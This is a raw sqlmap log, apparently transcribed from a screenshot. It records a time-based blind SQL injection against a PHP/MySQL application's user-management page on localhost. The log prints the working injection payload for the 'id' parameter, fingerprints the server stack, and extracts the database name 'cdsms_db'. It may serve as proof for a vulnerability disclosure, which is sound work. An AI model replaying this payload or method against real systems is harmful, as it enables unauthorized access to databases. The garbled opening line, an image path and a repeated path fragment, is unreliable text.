 C:\W Wind Wind Wind Wind Wind Wind Wind Wind
[20:59:49] [INFO] testing connection to the target URL
[20:59:49] [CRITICAL] previous heuristics detected that the target is protected by some kind of WAF/IPS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: page=user/manage_user&id=5' AND (SELECT 5672 FROM (SELECT(SLEEP(5)))nSFN) AND 'mWfw'='mWfw
---
[20:59:49] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.58, PHP 8.0.30
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[20:59:49] [INFO] fetching current database
[20:59:49] [WARNING] time-based comparison requires larger statistical model, please wait..............................
(done)
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
[20:59:56] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to pr
event potential disruptions
[21:00:07] [INFO] adjusting time delay to 2 seconds due to good response times
cdsms_
[21:01:12] [ERROR] invalid character detected. retrying..
[21:01:12] [WARNING] increasing time delay to 3 seconds
db
current database: 'cdsms_db'
[21:01:41] [INFO] fetched data logged to text files under 'C:\Users\ \AppData\Local\sqlmap\output\localhost'
[*] ending @ 21:01:41 /2024-07-25/